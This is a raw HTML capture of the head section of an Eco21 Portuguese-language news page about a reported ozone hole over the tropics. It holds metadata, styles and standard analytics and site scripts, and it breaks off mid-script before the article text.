

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eco21.eco.br/estudos-e-pesquisas/buraco-recorde-na-camada-de-ozonio-ameaca-os-tropicos/
body_size: 94530
content:
<!doctype html ><html lang="pt-BR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><title>Buraco recorde na camada de ozônio ameaça os trópicos - Eco21</title><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://eco21.eco.br/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="canonical" href="https://eco21.eco.br/estudos-e-pesquisas/buraco-recorde-na-camada-de-ozonio-ameaca-os-tropicos/" /><meta property="og:locale" content="pt_BR" /><meta property="og:type" content="article" /><meta property="og:title" content="Buraco recorde na camada de ozônio ameaça os trópicos" /><meta property="og:description" content="Márcia Régis | Redação Eco21 | Um cientista da Universidade de Waterloo (Canadá) revelou um buraco na camada de ozônio sete vezes maior que o buraco estabelecido sobre a Antártica, dessa vez repousando sobre as regiões tropicais da Terra. E, provavelmente, esse buraco da camada de ozônio sobre os trópicos lá está desde os anos [&hellip;]" /><meta property="og:url" content="https://eco21.eco.br/estudos-e-pesquisas/buraco-recorde-na-camada-de-ozonio-ameaca-os-tropicos/" /><meta property="og:site_name" content="Eco21" /><meta property="article:author" content="https://www.facebook.com/revista.eco21/" /><meta property="article:published_time" content="2022-07-19T09:10:00+00:00" /><meta property="og:image" content="https://media.eco21.eco.br/2022/07/71ca5788-buraco-da-camada-de-ozonio-2022.png" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="628" /><meta property="og:image:type" content="image/png" /><meta name="author" content="eco21" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@https://twitter.com/eco21" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="eco21" /><meta name="twitter:label2" content="Est. tempo de leitura" /><meta name="twitter:data2" content="2 minutos" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://eco21.eco.br/estudos-e-pesquisas/buraco-recorde-na-camada-de-ozonio-ameaca-os-tropicos/#article","isPartOf":{"@id":"https://eco21.eco.br/estudos-e-pesquisas/buraco-recorde-na-camada-de-ozonio-ameaca-os-tropicos/"},"author":{"name":"eco21","@id":"https://eco21.eco.br/#/schema/person/f74572bf0bbcc61e625c56cdd081b4e9"},"headline":"Buraco recorde na camada de ozônio ameaça os trópicos","datePublished":"2022-07-19T09:10:00+00:00","mainEntityOfPage":{"@id":"https://eco21.eco.br/estudos-e-pesquisas/buraco-recorde-na-camada-de-ozonio-ameaca-os-tropicos/"},"wordCount":467,"commentCount":0,"publisher":{"@id":"https://eco21.eco.br/#organization"},"image":{"@id":"https://eco21.eco.br/estudos-e-pesquisas/buraco-recorde-na-camada-de-ozonio-ameaca-os-tropicos/#primaryimage"},"thumbnailUrl":"https://media.eco21.eco.br/2022/07/71ca5788-buraco-da-camada-de-ozonio-2022.png","articleSection":["Camada de Ozônio","Estudos e Pesquisas","Estudos e Relatórios","Protocolo de Montreal"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://eco21.eco.br/estudos-e-pesquisas/buraco-recorde-na-camada-de-ozonio-ameaca-os-tropicos/#respond"]}]},{"@type":"WebPage","@id":"https://eco21.eco.br/estudos-e-pesquisas/buraco-recorde-na-camada-de-ozonio-ameaca-os-tropicos/","url":"https://eco21.eco.br/estudos-e-pesquisas/buraco-recorde-na-camada-de-ozonio-ameaca-os-tropicos/","name":"Buraco recorde na camada de ozônio ameaça os trópicos - Eco21","isPartOf":{"@id":"https://eco21.eco.br/#website"},"primaryImageOfPage":{"@id":"https://eco21.eco.br/estudos-e-pesquisas/buraco-recorde-na-camada-de-ozonio-ameaca-os-tropicos/#primaryimage"},"image":{"@id":"https://eco21.eco.br/estudos-e-pesquisas/buraco-recorde-na-camada-de-ozonio-ameaca-os-tropicos/#primaryimage"},"thumbnailUrl":"https://media.eco21.eco.br/2022/07/71ca5788-buraco-da-camada-de-ozonio-2022.png","datePublished":"2022-07-19T09:10:00+00:00","breadcrumb":{"@id":"https://eco21.eco.br/estudos-e-pesquisas/buraco-recorde-na-camada-de-ozonio-ameaca-os-tropicos/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://eco21.eco.br/estudos-e-pesquisas/buraco-recorde-na-camada-de-ozonio-ameaca-os-tropicos/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://eco21.eco.br/estudos-e-pesquisas/buraco-recorde-na-camada-de-ozonio-ameaca-os-tropicos/#primaryimage","url":"https://media.eco21.eco.br/2022/07/71ca5788-buraco-da-camada-de-ozonio-2022.png","contentUrl":"https://media.eco21.eco.br/2022/07/71ca5788-buraco-da-camada-de-ozonio-2022.png","width":1200,"height":628},{"@type":"BreadcrumbList","@id":"https://eco21.eco.br/estudos-e-pesquisas/buraco-recorde-na-camada-de-ozonio-ameaca-os-tropicos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://eco21.eco.br/"},{"@type":"ListItem","position":2,"name":"Buraco recorde na camada de ozônio ameaça os trópicos"}]},{"@type":"WebSite","@id":"https://eco21.eco.br/#website","url":"https://eco21.eco.br/","name":"Eco21","description":"Nossa missão é semear informação ambiental de qualidade","publisher":{"@id":"https://eco21.eco.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eco21.eco.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://eco21.eco.br/#organization","name":"Eco21","url":"https://eco21.eco.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://eco21.eco.br/#/schema/logo/image/","url":"https://media.eco21.eco.br/2021/12/eco21-300x73-1.png","contentUrl":"https://media.eco21.eco.br/2021/12/eco21-300x73-1.png","width":300,"height":73,"caption":"Eco21"},"image":{"@id":"https://eco21.eco.br/#/schema/logo/image/"}},{"@type":"Person","@id":"https://eco21.eco.br/#/schema/person/f74572bf0bbcc61e625c56cdd081b4e9","name":"eco21","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://eco21.eco.br/#/schema/person/image/","url":"https://eco21.eco.br/wp-content/litespeed/avatar/aeffeb0c796406705b89d76266c4e8b5.jpg?ver=1768416050","contentUrl":"https://eco21.eco.br/wp-content/litespeed/avatar/aeffeb0c796406705b89d76266c4e8b5.jpg?ver=1768416050","caption":"eco21"},"description":"Lúcia Chayb Diretora eco21.eco.br @eco21_oficial @luciachayb luciachayb@gmail.com Por trinta anos foi a jornalista responsável pela revista ECO21 (1990/2020)","sameAs":["https://eco21.eco.br","https://www.facebook.com/revista.eco21/","https://x.com/https://twitter.com/eco21"],"url":"https://eco21.eco.br/author/eco21/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Feed para Eco21 &raquo;" href="https://eco21.eco.br/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed de comentários para Eco21 &raquo;" href="https://eco21.eco.br/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed de comentários para Eco21 &raquo; Buraco recorde na camada de ozônio ameaça os trópicos" href="https://eco21.eco.br/estudos-e-pesquisas/buraco-recorde-na-camada-de-ozonio-ameaca-os-tropicos/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eco21.eco.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feco21.eco.br%2Festudos-e-pesquisas%2Fburaco-recorde-na-camada-de-ozonio-ameaca-os-tropicos%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eco21.eco.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feco21.eco.br%2Festudos-e-pesquisas%2Fburaco-recorde-na-camada-de-ozonio-ameaca-os-tropicos%2F&#038;format=xml" />
<script id="eco21-ready" type="litespeed/javascript">window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[]</script> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://eco21.eco.br/wp-content/litespeed/css/984a0120ae8816ff9e9b9a2b9a457fb1.css?ver=2e53b" /><style id='wp-block-image-inline-css' type='text/css'>.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://eco21.eco.br/wp-includes/blocks/image/style.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript" data-src="https://eco21.eco.br/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-M3Z3ZG049Z" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["eco21.eco.br"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-M3Z3ZG049Z");window._googlesitekit=window._googlesitekit||{};window._googlesitekit.throttledEvents=[];window._googlesitekit.gtagEvent=(name,data)=>{var key=JSON.stringify({name,data});if(!!window._googlesitekit.throttledEvents[key]){return}window._googlesitekit.throttledEvents[key]=!0;setTimeout(()=>{delete window._googlesitekit.throttledEvents[key]},5);gtag("event",name,{...data,event_source:"site-kit"})}</script> <link rel="https://api.w.org/" href="https://eco21.eco.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eco21.eco.br/wp-json/wp/v2/posts/13344" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eco21.eco.br/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="Everest Forms 3.4.1" /><link rel='shortlink' href='https://eco21.eco.br/?p=13344' /><meta name="generator" content="Site Kit by Google 1.170.0" /> <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/eco21.eco.br\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1,"autoloadStatus":"off","origPostEditUrl":null}</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="onesignal" content="wordpress-plugin"/> <script type="litespeed/javascript">window.OneSignalDeferred=window.OneSignalDeferred||[];OneSignalDeferred.push(function(OneSignal){var 